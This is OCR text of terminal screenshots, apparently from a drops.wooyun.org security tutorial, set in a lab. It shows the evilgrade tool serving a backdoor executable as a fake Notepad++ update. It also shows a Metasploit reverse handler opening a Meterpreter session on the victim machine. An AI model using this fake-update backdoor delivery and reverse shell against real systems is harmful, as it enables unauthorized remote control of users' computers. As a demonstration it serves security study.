 root@lab: ~
File Edit View Search Terminal Help
evilgrade(notepadplus)>
[6/8/2013:20:50:1] - [WEBSERVER] - [modules::notepadplus] - [1
92.168.5.130] - Request: ".exe"
evilgrade(notepadplus)>
[6/8/2013:20:50:2] - [DEBUG] - [WEBSERVER] Agent destination f
ile (/root/Desktop/navebackdoor.exe)
evilgrade(notepadplus)>
[6/8/2013:20:50:3] - [DEBUG] - [WEBSERVER] Executing (/root/De
sktop/navebackdoor.exe)
evilgrade(notepadplus)>
[6/8/2013:20:50:4] - [WEBSERVER] - [modules::notepadplus] - [1
92.168.5.130] - Agent sent: "/root/Desktop/navebackdoor.exe"
evilgrade(notepadplus)>
root@lab: ~
File Edit View Search Terminal Help
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.5.132:8080
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.5.130
[*] Meterpreter session 1 opened (192.168.5.132:8080 -> 192.168.
5.130:49265) at 2013-08-06 20:51:08 -0400
meterpreter >
drops.wooyun.org